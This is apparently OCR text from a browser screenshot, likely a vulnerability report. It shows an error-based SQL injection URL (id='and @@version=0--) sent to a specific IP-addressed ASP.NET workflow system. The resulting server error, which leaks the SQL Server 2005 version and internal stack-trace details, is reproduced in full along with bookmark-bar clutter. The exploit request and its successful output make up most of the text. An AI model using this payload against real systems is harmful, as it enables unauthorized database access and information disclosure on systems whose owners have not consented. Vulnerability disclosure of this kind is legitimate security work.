 360安全浏览器 7.1
http://219.139.32.247:8002/WorkFlow/WFConfigure/WFBillEdit.aspx?id='and%20@@version=0--
空客320
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +476
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +297
OT.ORM.BaseObject`1.SelectEntityByKey(String pKey) +26
OT.Workflow.BusinessLogic.Template.GetBill(String pID) +130
购